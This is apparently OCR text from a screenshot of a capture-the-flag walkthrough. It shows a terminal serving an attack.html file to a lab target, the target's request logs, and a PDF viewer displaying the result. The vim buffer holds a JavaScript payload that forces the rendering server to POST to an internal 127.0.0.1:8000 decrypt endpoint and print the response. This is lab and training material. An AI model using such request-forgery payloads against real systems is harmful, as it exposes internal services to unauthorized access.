 hackier (in case of power outage) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
System
Terminal
File Edit View Search Terminal Help
oxdf@hacky[~/perspective]$ cd www/
oxdf@hacky[~/perspective/www]$ ls
oxdf@hacky[~/perspective/www]$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.151 - - [11/Oct/2022 19:13:41] code 404, message File
not found
10.10.11.151 - - [11/Oct/2022 19:13:41] "GET /attack.html HTTP/
1.1" 404 -
10.10.11.151 - - [11/Oct/2022 19:14:08] code 404, message File
not found
10.10.11.151 - - [11/Oct/2022 19:14:08] "GET /attack.html HTTP/
1.1" 404 -
10.10.11.151 - - [11/Oct/2022 19:14:27] "GET /attack.html HTTP/
1.1" 200 -
<script>
var req = new XMLHttpRequest();
req.open("POST", "http://127.0.0.1:8000/decrypt?cipherT
extraw=enc1:vnx5pQ%3d%3d", false);
req.send();
document.write(req.response);
</script>
~
~
~
~
~
~
:w
10.10.14.6 0:vim* hacky
t-2.pdf — Mozilla Firefox
rocket
AdminSnapshot-2.pdf
file:///home/oxdf/Downloads/AdminSnapshot-2.pdf
1 of 1
Automatic Zoom
:vnx5pQ==
[Burp Suite Communit... - Northern Sprocket — ... AdminSnapshot-2.pdf ... Terminal